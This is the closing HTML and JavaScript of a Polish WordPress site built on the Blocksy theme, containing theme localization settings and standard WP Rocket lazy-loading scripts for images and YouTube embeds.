/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://website-style.pl/wp-admin/admin-ajax.php","public_url":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/","rest_url":"https://website-style.pl/wp-json/","search_url":"https://website-style.pl/search/QUERY_STRING/","show_more_text":"Poka\u017c wi\u0119cej","more_text":"Wi\u0119cej","search_live_results":"Wyniki wyszukiwania","search_live_no_results":"Brak wynik\u00f3w","search_live_no_result":"Brak wynik\u00f3w","search_live_one_result":"Masz %s wynik. Naci\u015bnij \"Tab\", aby go wybra\u0107.","search_live_many_results":"Masz %s wynik\u00f3w. Naci\u015bnij \"Tab\", aby wybra\u0107 jeden.","search_live_stock_status_texts":{"instock":"W magazynie","outofstock":"Brak w magazynie"},"clipboard_copied":"Skopiowano!","clipboard_failed":"Kopiowanie nie powiod\u0142o si\u0119","expand_submenu":"Rozwi\u0144 menu","collapse_submenu":"Zwi\u0144 rozwijane menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://website-style.pl/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.23","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://website-style.pl/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://website-style.pl/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://website-style.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://website-style.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://website-style.pl/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1766256940" id="ct-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://website-style.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->